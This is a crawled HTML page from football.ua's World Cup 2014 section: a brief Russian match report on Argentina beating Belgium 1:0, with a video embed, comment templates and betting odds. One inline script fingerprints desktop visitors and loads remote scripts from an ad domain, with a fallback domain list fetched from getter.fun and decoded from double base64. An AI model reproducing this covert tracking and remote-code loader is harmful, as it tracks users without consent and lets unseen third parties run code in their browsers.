

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://worldcup2014.football.ua/news/242261-argentyna-belgyja-10.html
body_size: 11529
content:


<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8" http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="icon" href="https://football.ua/tpl/wc2014/img/favicon.ico" type="image/x-icon" />

    <title>Аргентина — Бельгия 1:0 &mdash; football.ua</title>

    <meta name="description" content="Ранний гол вновь стал рецептом успеха в четвертьфинале. Аргентина минимально побеждает Бельгию и проходит в 1/2." />

    <meta property="og:url" content="https://worldcup2014.football.ua/news/242261-argentyna-belgyja-10.html" />

    <meta property="og:image" content="https://images.football.ua/i/news/570x380/242/242261.jpg" />

    <meta property="og:title" content="Аргентина — Бельгия 1:0" />

    <meta property="og:description" content="Ранний гол вновь стал рецептом успеха в четвертьфинале. Аргентина минимально побеждает Бельгию и проходит в 1/2." />


    <link rel="stylesheet" type="text/css" href="https://football.ua/tpl/wc2014/css/main.css?v=20160525" />
    
    <script type="text/javascript">
        var Domain = {};
        (function () {
            Domain.Service = 'https://services.football.ua';
            Domain.Auth = 'https://services.football.ua';
            Domain.Comment = 'https://services.football.ua';
            Domain.Static = 'https://football.ua';
            Domain.Image = 'https://images.football.ua';
            Domain.Cookie = '.football.ua';
            Domain.MSLDomain = 'https://services.football.ua';
        })();
        var Main = {};
        Main.SearchParam = '%7bsearchKey%7d';
        Main.SearchLink = 'https://worldcup2014.football.ua/default.aspx?menu_id=football_worldcup2014_search&search=%7bsearchKey%7d';
        var ServiceDomainCookies = '.' + document.domain.replace('/^w+[0-9]*\./i', '');
        var ServiceDomain = 'service' + ServiceDomainCookies;
    </script>

    <script type="text/javascript" src="https://football.ua/js/jq/JQuery.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/ui/all.1.8.18.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/ui/datepicker-ru.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.jsonp-2.4.0.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.jcarousel.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jcarousellite_1.0.1.min.js?v=2013-04-20"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.tmpl.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.cookie.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.dataTables.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/Main.js?v=2013-08-02"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.mousewheel.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/masonry.pkgd.min.js"></script>
    <script type="text/javascript" src="https://football.ua/tpl/wc2014/js/main.js?v=20140523"></script>

    <script type="text/javascript">
        $.datepicker.setDefaults($.extend($.datepicker.regional["ru"]));
        $.jsonp.setup({ callbackParameter: 'callback', timeout: 15000 });
    </script>
    <script id="LoginUser" type="text/x-jquery-tmpl">
{{if $data.UserName != null}}
    <span>Привет,</span>
    <a href="${$data.LinkProfile}" class="user up">${$data.UserName}</a>
{{else}}
    <a href="#" onclick="Login.LoginBlock(); $('#popupBackGround').show(); return false;" class="enter">Войти</a>
    <a href="#" onclick="Login.RegisterBlock(); $('#popupBackGround').show(); return false;" class="register">Регистрация</a>
{{/if}}
</script><script id="NewsArchiveTmpl" type="text/x-jquery-tmpl">
    {{each $data.News}}
        {{if !$data.IsCascading && $index % 3 == 0}}
            {{if $index != 0}}
    </div>
            {{/if}}
    <div class="separator"></div>
    <div class="newsRow">
        {{/if}}
        <div class="newsBlock columnBlock">
        {{if $value.ImageUrl != null}}
            <a href="${$value.Link}"><img src="${$value.ImageUrl}" alt="{{if $value.ImageAlt != null}}${$value.ImageAlt}{{else}}${$value.Title}{{/if}}" /></a>
        {{/if}}
            <div class="wrap">
                <a href="${$value.Link}"><h3 class="newsHeader">${$value.Title}</h3></a>
                <p class="newsText">${$value.TextIntro}</p>
        {{if $value.CommentCount > 0}}
				<p class="comments">(${$value.CommentCount})</p>
        {{/if}}
                <p class="date">${Main.GetVerbalDateTime($value.DatePublish)}</p>
            </div>
        </div>
    {{/each}}
    {{if !$data.IsCascading}}
    </div>
    {{/if}}
</script><script id="CommentPagerTmpl" type="text/x-jquery-tmpl">
{{if $data.PagerIsShow }}
    <div class="separator"></div> 
    <ul class="pager">
        <li><a href="#page${$data.PagerCurrent}" class="prev" onclick="ModComment.ChangePage(${$data.PagerCurrent - 1}); return false;"
            {{if $data.PagerCurrent == 0}}style="visibility:hidden;"{{/if}}></a></li>

        {{if $data.PagerCurrent == 0}}
            <li><a class="active" href="#page1" onclick="return false;">1</a></li>
        {{else}}
            <li><a class="" href="#page1" onclick="ModComment.ChangePage(0); return false;">1</a></li>
        {{/if}}
        {{if $data.PagerCurrent > 2 && $data.PagerLast > 4}}
            <li><a class="" href="#" onclick="return false;">...</a></li>
        {{/if}}

        {{each $data.PagerPages}}
            {{if $data.PagerCurrent == $value}}
                <li><a class="active" href="#page${$value + 1}" onclick="return false;">${$value + 1}</a></li>
            {{else}}
                <li><a class="" href="#page${$value + 1}" onclick="ModComment.ChangePage(${$value}); return false;">${$value + 1}</a></li>
            {{/if}}
        {{/each}}

        {{if $data.PagerCurrent < ($data.PagerLast - 2) &&  $data.PagerLast > 4}}
            <li><a class="" href="#" onclick="return false;">...</a></li>
        {{/if}}
        {{if $data.PagerCurrent == $data.PagerLast}}
            <li><a class="active" href="#page${$data.PagerLast + 1}" onclick="return false;">${$data.PagerLast + 1}</a></li>
        {{else}}
            <li><a class="" href="#page${$data.PagerLast + 1}" onclick="ModComment.ChangePage(${$data.PagerLast}); return false;">${$data.PagerLast + 1}</a></li>
        {{/if}}

        <li><a href="#page${$data.PagerCurrent + 2}" class="next" onclick="ModComment.ChangePage(${$data.PagerCurrent + 1}); return false;"
            {{if $data.PagerCurrent >= $data.PagerLast}}style="visibility:hidden;"{{/if}}></a></li>
    </ul>
{{/if}}
</script><script id="CommentTmpl" type="text/x-jquery-tmpl">
    <div id="comment_${$item.Prefix}${$data.Id}" class="commentItem"
        onmouseover="ModComment.CommentOver(this, ${$item.UserIsCanComment}, ${$item.UserIsLoginned});" onmouseout="ModComment.CommentOut(this);">
        <div class="commentDate">
            ${Main.GetVerbalDateTime($data.DateCreated)}
        </div>
        <div class="user">
            <img class="avatar" src="${ModComment.GetUserAvatar($data.PhotoFilename)}" alt="" />
            <div class="details">
                <a href="${ModComment.GetProfileLink($data.UserId)}" class="userProfile">${$data.UserName}</a>
            </div>
    {{if $data.Quotes != null && $data.Quotes.length > 0}}
            <p class="answered">Ответил на комментарий <span class="answeredUser">${$data.Quotes[0].UserName}</span></p>
    {{/if}}
        </div>
        <p class="commentText">
    {{if $data.Quotes != null && $data.Quotes.length > 0}}
        {{each $data.Quotes}}
        <span class="quote">
            <a class="userProfile" href="${ModComment.GetProfileLink($value.UserId)}">${$value.UserName}</a>
            {{html $value.Text}}
        </span>
        {{/each}}
    {{/if}}
        {{html $data.Text}}
        </p>
        <div class="like">
    {{if $item.UserIsCanComment}}
            <a class="quoteIt" href="#" onclick="ModComment.CommentReply('${$data.Id}', 'comment_${$item.Prefix}${$data.Id}'); return false;">Ответ</a>
    {{/if}}
    {{if $item.UserIsBanAllowed}}
            <a href="#" class="admin-delete" onclick="ModComment.Remove('${$data.Id}', this); return false;" title="Удалить"></a>
            <a href="#" class="admin-ban" onclick="ModComment.Ban('${$data.Id}'); return false;" title="Забанить"></a>
    {{/if}}
            <div class="likeBlock">
                <div class="likeCounter{{if $data.Rate > 0}} likePlus{{/if}}">${$data.Rate}</div>
                <a href="#" class="likeButt
                    {{if !$item.UserIsLoginned}} 
                        inactive" onclick="return false;"
                    {{else}} 
                        {{if $data.IsRatedByCurrentUser }} 
                            active" onclick="return false;"
                        {{else}}
                            " onclick="ModComment.Like('${$data.Id}', this); return false;"
                        {{/if}}
                    {{/if}}
                 ></a>
            </div>
        </div>
    </div>
</script><script id="CommentsTmpl" type="text/x-jquery-tmpl">
{{if $data.PageComments != null || $data.PagerIsShow}}
    <div class="columnBlock">
        <div class="commentsArea">
            <h2>Комментарии</h2>
            <p class="comments">(${$data.TotalCount})</p>
            <div class="ajaxLoaderBig"></div>
    {{if $data.PageComments != null}}
            <div class="commentsBlock">
                <a name="page${$data.PagerCurrent + 1}" id="page${$data.PagerCurrent + 1}"></a>

        {{if $data.UserIsCanComment}}
                <div id="addCommentQuote" class="addCommentBlock commentItem" style="display:none;">
                    <div class="commentForm">
                        <textarea id="CommentTextQuote" placeholder="Напишите свой комментарий." maxlength="${ModComment.MaxLength}"
                            onkeypress="ModComment.OnKeyDown(this, event);" onkeyup="ModComment.OnKeyUp(this, event)"></textarea>

                        <p class="textCount">Осталось <span class="textCountLeft">${ModComment.MaxLength} ${Main.NounForm(ModComment.MaxLength, 'символ', 'символа', 'символов')}</span></p>
                        <input type="button" class="addComment" value="Добавить" onclick="ModComment.AddCommentQuote(this); return false;" />
                        <div class="addComment loader">&nbsp;</div>
                        <input id="hdnQuoteId" type="hidden" value="" />
                    </div>
                </div>
        {{/if}}

                {{tmpl($data.PageComments, {
                last: $data.PageComments[$data.PageComments.length - 1],
                DateTimeNow: $data.Now,
                UserIsLoginned: $data.UserIsLoginned,
                UserIsComplainAllowed: $data.UserIsComplainAllowed,
                UserIsBanAllowed: $data.UserIsBanAllowed,
                UserIsCanComment: $data.UserIsCanComment,
                Prefix: '' }) "#CommentTmpl"}}
            </div>
    {{/if}}
        </div>
    {{if $data.PagerIsShow > 0}}
        {{tmpl($data) "#CommentPagerTmpl"}}
    {{/if}}
    </div>
{{/if}}

{{if $data.UserIsCanComment }}
    {{if $data.PageComments != null || $data.PagerIsShow}}
    <div class="separator"></div>
    {{/if}}

    <div class="addCommentBlock columnBlock">
        <h3>Добавить Комментарий</h3>
        <div class="commentForm">
            <textarea id="CommentText" placeholder="Напишите свой комментарий." maxlength="${ModComment.MaxLength}"
                onkeypress="ModComment.OnKeyDown(this, event);" onkeyup="ModComment.OnKeyUp(this, event)"></textarea>

            <p class="textCount">Осталось <span class="textCountLeft">${ModComment.MaxLength} ${Main.NounForm(ModComment.MaxLength, 'символ', 'символа', 'символов')}</span></p>
            <input type="button" class="addComment" value="Добавить" onclick="ModComment.AddComment(this); return false;" />
            <div class="addComment loader">&nbsp;</div>
        </div>
    </div>
{{/if}}
</script><script id="NewsLineupTmpl" type="text/x-jquery-tmpl">
{{if $data.Title != null}}
    <h3>${$data.Title}</h3>
{{/if}}
<div class="matchMap">
    {{if $data.IsTeams}}
        <div class="teams">
            <span class="leftTeam">
        {{if $data.Team1Image != null}}
                <img src="${$data.Team1Image}" alt="${$data.Team1Name}"/>
        {{/if}}
                <a href="${$data.Team1Url}">${$data.Team1Name}</a>
            </span>
            <span class="rightTeam">
                <a href="${$data.Team2Url}">${$data.Team2Name}</a>
        {{if $data.Team2Image != null}}
                <img src="${$data.Team2Image}" alt="${$data.Team2Name}"/>
        {{/if}}
            </span>
	    </div>
    {{/if}}
    <div class="field {{if !$data.IsTeams}} playersLineup{{/if}}" >
    {{each $data.Peoples}}
        {{if $data.IsTeams}}
            <div class="player {{if $value.TeamId == $data.Team1Id}}red{{else}}blue{{/if}}" style="top:${$value.PositionTop}%; left:${$value.PositionLeft}%;">
                <a href="${$value.Url}"><span class="position">${$value.GameNumber}</span></a>
                <span class="playerName">${$value.Name}</span>
            </div>
        {{else}}
            <div class="player" style="top:${$value.PositionTop}%; left:${$value.PositionLeft}%;">
                <a href="${$value.Url}"><span class="position"><img src="${$value.TeamImage}" alt="${$value.TeamName}" /></span></a>
                <span class="playerName">${$value.Name}</span>
            </div>
        {{/if}} 
    {{/each}}
    </div>
</div>
</script><script id="MSLsingle" type="text/x-jquery-tmpl">
    <div class="lotteryTopDescr">
        А для азартных читателей приводим котировки (коэффициенты) лотереи
        <a href="${$data.MSLHref}" target="_blank">Спортлига</a>, на матч ${$data.content[0].Team1} - ${$data.content[0].Team2}
        {{if $data.IsDate}}
            Программа ${$data.content[0].LineNumber}/${$data.content[0].LineNumberBrand}, событие ${$data.content[0].SeqNumber}
        {{else}}
            <a href="${$data.MSLHref}" target="_blank">Программа ${$data.content[0].LineNumber}/${$data.content[0].LineNumberBrand}, событие ${$data.content[0].SeqNumber}</a>
        {{/if}}
    </div>
    <table>
        <tbody>
            <tr>
				<th rowspan="2">1</th>
				<th rowspan="2">X</th>
				<th rowspan="2">2</th>
				<th rowspan="2">1X</th>
				<th rowspan="2">12</th>
				<th rowspan="2">X2</th>
				<th rowspan="2">Ф1</th>
				<th rowspan="2">Кф1</th>
				<th rowspan="2">Ф2</th>
				<th rowspan="2">Кф2</th>
				<th rowspan="2">Тот</th>
				<th rowspan="2">Б</th>
				<th rowspan="2">М</th>
                <th colspan="2">1 заб'є</th>
                <th colspan="2">2 заб'є</th>
            </tr>
            <tr>
                <th>Так</th>
                <th>Ні</th>
                <th>Так</th>
                <th>Ні</th>
            </tr>
            {{each content }}
                {{if $data.content.length > 1 && $value.TimeName != null}}
                    <tr>
						<th colspan="17">${$value.TimeName}</th>
					</tr>
                {{/if}}
                <tr>
                    <td>{{if ($value.Type_1 != null)}} ${$value.Type_1} {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_X != null)}} ${$value.Type_X} {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_2 != null)}} ${$value.Type_2}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_1X != null)}} ${$value.Type_1X}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_12 != null)}} ${$value.Type_12}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_X2 != null)}} ${$value.Type_X2}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_F1 != null)}} ${$value.Type_F1}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_KF1 != null)}} ${$value.Type_KF1}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_F2 != null)}} ${$value.Type_F2}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_KF2 != null)}} ${$value.Type_KF2}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_UnderTotal != null)}} ${$value.Type_UnderTotal}   {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_Over != null)}} ${$value.Type_Over}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_Under != null)}} ${$value.Type_Under}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_1Yes != null)}} ${$value.Type_1Yes}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_1No != null)}} ${$value.Type_1No}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_2Yes != null)}} ${$value.Type_2Yes}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_2No != null)}} ${$value.Type_2No}  {{else}} - {{/if}}</td>
                </tr>
            {{/each}}
        </tbody>
    </table>

    <div class="left absolute m-t5 calign p-t10 p-b10">
        <a href="${$data.MSLHref}" class="saveInput" target="_blank">Сделать ставку онлайн</a>
    </div>
</script>
<link rel="alternate" type="application/rss+xml" title="Football.ua : стрічка новин" href="https://football.ua/rss2.ashx" />


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YVMG2P8BM2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YVMG2P8BM2');
</script>


    
</head>
<body>
    

    <div id="UserNotification"></div>
    <script type="text/javascript">
        UserNotificationDiv = $('#UserNotification');
        UserNotificationInit();
    
    </script>

    <form name="aspnetForm" method="post" action="/news/242261-argentyna-belgyja-10.html" id="aspnetForm">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUENTM4MWRkb6WcLDPXcf5KUJ5ed8H/Z6j06Z70AtzM0XP3bg04HNU=" />
</div>

    <script type="text/javascript">
    //<![CDATA[
        if (theForm == null || theForm == undefined) {
            var theForm = document.forms['aspnetForm'];
            if (!theForm) {
                theForm = document.aspnetForm;
            }
            function __doPostBack() {
                if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
                    theForm.submit();
                }
            }
        }
    //]]>
    </script>
    <div id="popupBackGround" class="popupwrap"></div>

    <div id="wrapper">
        <div id="header">
            <div id="ctl00_topBanner" class="topBanner"><div class='separator'></div></div>
            <div class="logoLogin">
                <a href="/"><img src="https://football.ua/tpl/wc2014/img/header/logo.png" class="logo" alt="Чемпионат Мира 2014" /></a> 
                <div class="searchLogin"> 
                     
 <link rel="Stylesheet" type="text/css" href="/mod/wc2014/login.css" />
<div class="registerArea">
 
</div>
<script src="https://football.ua/mod/wc2014/Login.js?v=2013-08-26" type="text/javascript"></script>

<script type="text/javascript">
Login.MinRequiredPasswordLength = 4;
Login.AgreementLink = 'https://football.ua/profile/agreement/';
Login.SiteName = 'football.ua';
</script> 
                    <div class="search">
                        <input type="text" value="" id="searchInput" />
                        <a href="#" onclick="Main.Search(); return false;" class="searchButton" id="searchInputButton"></a>
                    </div>
                </div>
            </div> <!--logoLogin-->
    
            <div class="footballBanner"><a class="footballLink" href="http://football.ua/" target="_blank"></a></div>
            <div class="menu">
                

    <ul>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/" 
                style="">ЧМ-2014</a>
    
        </li>

        <li class="activeNav">
    
            <a href="https://worldcup2014.football.ua/news/" 
                style="">Новости</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/results/" 
                style="">Расписание</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/groups/" 
                style="">Группы&nbsp;и&nbsp;таблицы</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/teams/" 
                style="">Сборные</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/stadiums/" 
                style="">Стадионы</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/referees/" 
                style="">Судьи</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/history/" 
                style="">История</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/galleries/" 
                style="">Фотогалереи</a>
    
        </li>

    </ul>
            </div>
    
		</div> <!--header-->

        <div id="page">
			
            <div class="leftArea">
				<div id="ctl00_articleTop" class="articleTop">

<script type="text/javascript">
var NewsLineups = Array();


</script>

<div class="article columnBlock">
    <h1>Аргентина — Бельгия 1:0</h1>
	<div class="articleInfo">
		<p class="date">05 июля 2014, 20:55</p>

        <p class="country">
    
            <a href="https://worldcup2014.football.ua/team/152-argentina.html">
                Аргентина</a>,
    
            <a href="https://worldcup2014.football.ua/team/259-belgija.html">
                Бельгія</a>
    
        </p>

	</div>


    <div class="articlePhoto">
        <img src="https://images.football.ua/i/news/584x313/242/242261.jpg" alt="Игуаин забил решающий гол" />
    
        <div class="photoInfo"><p class="photoAuthor">Игуаин забил решающий гол</p></div>
    
    </div>

    <div class="articleText">Ранний гол вновь стал рецептом успеха в четвертьфинале. Аргентина минимально побеждает Бельгию и проходит в 1/2.</div>

    <div class="articleText"><p style="text-align: center;"><strong>Обзор матча</strong></p>

<p style="text-align: center;"><script type="text/javascript" charset="utf-8" src="//cdn.playwire.com/bolt/js/embed.min.js" data-width="550" data-height="405" data-config="http://cdn.playwire.com/v2/16240/config/1062959.json" data-publisher-id="16240" data-video-id="1062959"></script></p>
</div>

    


<div class="social-buttons">
	<div class="like-holder-fb">
        <fb:like send="false" layout="button_count" width="150" show_faces="false" action="recommend" href="https://worldcup2014.football.ua/news/242261-argentyna-belgyja-10.html">
            <a href="https://www.facebook.com/sharer.php?u=https://worldcup2014.football.ua/news/242261-argentyna-belgyja-10.html&t=Аргентина — Бельгия 1:0" target="_blank">Facebook</a>
        </fb:like>
	</div>
</div> <!--social-->

<script type="text/javascript">
    // Facebook
    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1&appId=209117389120354";
        fjs.parentNode.insertBefore(js, fjs);
    })(document, 'script', 'facebook-jssdk');

    // Twitter
    (function(d, s, id){
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = (/^http:/.test(d.location) ? 'http' : 'https') + '://platform.twitter.com/widgets.js';
        fjs.parentNode.insertBefore(js, fjs);
    })(document, 'script', 'twitter-wjs');

    // Google+
    (function() {
        window.___gcfg = { lang: 'ru' };
        var po = document.createElement('script');
        po.type = 'text/javascript';
        po.async = true;
        po.src = 'https://apis.google.com/js/plusone.js';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(po, s);
    })();

    
</script>


    <div class="similarArticles">
	    <h3>СТАТЬИ ПО ТЕМЕ</h3>
    
        <div class="similarItem">
            <p class="date">05 июля 2014</p>
        
            <p class="comments">(129)</p>
        
            <h4><a href="https://worldcup2014.football.ua/news/242262-argentyna-probyvaetsja-v-polufynal.html">Аргентина пробивается в полуфинал</a></h4>
        </div>
    
    </div>

</div>

<script type="text/javascript">
    $.jsonp({
        url: Domain.Service + '/api/News/AddHitsCount',
        data: { 'newsId': 242261 }
    });
</script><div class='separator'></div><div class='separator'></div>

<script src="https://football.ua/mod/Comment/Comment.js?v=20161101" type="text/javascript"></script>

<div id="bb2bbd108a" style="display: none"></div>
<script type="text/javascript">
        function isMobileDevice() {
            return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
        }
        
        if (!isMobileDevice()) {
           (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f5f101e6177b6170e1b772e1f003a7550=function(){needGetter=0;AMSP.loadAsset("5f101e6177b6170e1b772e1f003a7550","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,f5f101e6177b6170e1b772e1f003a7550,function(){l("adwadvert.com.ua",head,gfp,true,f5f101e6177b6170e1b772e1f003a7550,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f5f101e6177b6170e1b772e1f003a7550,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
        } 
</script>
<div id="commentsArea"></div>
<script type="text/javascript">
    <!--
        var UserImageFake = 'https://images.football.ua/i/user/49x49/avatar.png';
        var UserImageMask = 'avatar.png';
        var UserLinkFake = 'https://football.ua/profile/00000000-0000-0000-0000-000000000000.html';
        var UserLinkMask = '00000000-0000-0000-0000-000000000000';
        ModComment.CookieNameFormat = 'CommentText.{0}.{1}';
        ModComment.MaxLength = 1500;

        ModComment.Init(242261, 1);
    -->
</script>
<div class='separator'></div></div>
                
                
				
            </div>
            <div id="ctl00_rightArea" class="rightArea"><div class='separator'></div><div class='separator'></div>

<div class="columnBlock newsFeed">
    <h2 class="rightBlockHeader">лента новостей</h2>
    <div class="newsFeedLine">
        <ul class="feedItems">

            <li class="feedHeader">08 августа 2014</li>
    
            <li>
			    <div class="date">16:46</div>
                <a href="https://worldcup2014.football.ua/news/245751-drogba-zavershyl-mezhdunarodnuju-kareru.html">Дрогба завершил международную карьеру</a>
            </li>

            <li>
			    <div class="date">10:37</div>
